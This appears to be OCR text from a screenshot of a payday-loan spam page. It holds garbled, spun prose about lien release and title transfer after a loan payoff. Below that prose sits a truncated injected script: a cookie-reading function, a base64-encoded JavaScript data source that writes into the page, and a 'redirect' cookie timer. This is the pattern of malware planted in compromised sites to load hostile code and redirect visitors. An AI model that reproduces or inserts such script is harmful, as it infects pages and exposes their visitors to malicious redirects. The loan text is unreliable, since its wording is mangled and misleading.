
release, paid-in-full page and name (in the event that title
can be acquired) within 7-10 company times soon after we
get and plan your payoff. In the event that name is
electronic or other conditions use, our page shall detail the
procedure to get the name and make certain that the lien
release is correctly recorded.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdG
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
Posted in
Paydayloans Online